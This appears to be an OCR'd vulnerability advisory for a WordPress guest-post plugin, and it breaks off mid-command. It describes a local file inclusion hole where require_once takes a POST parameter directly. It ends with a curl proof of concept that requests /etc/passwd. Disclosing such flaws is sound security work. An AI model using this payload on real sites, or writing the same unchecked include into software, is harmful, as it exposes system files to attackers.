
full path is

/wp-content/plugins/really-simple-
guest-post/simple-guest-post-submit.php

The vulnerable code is as follows:

(line 8)

require_once($_POST["rootpath"]);

As you can see, the require_once 
function includes a data based on

user-input without any prior 
verification.

So, an attacker can exploit this flaw 
and come directly into the url

/wp-content/plugins/really-simple-
guest-post/simple-guest-post-submit.php

and send a post data like: 
"rootpath=the_file_to_include"

Proof of concept:

curl -X POST -F "rootpath=/etc/passwd" 
--url
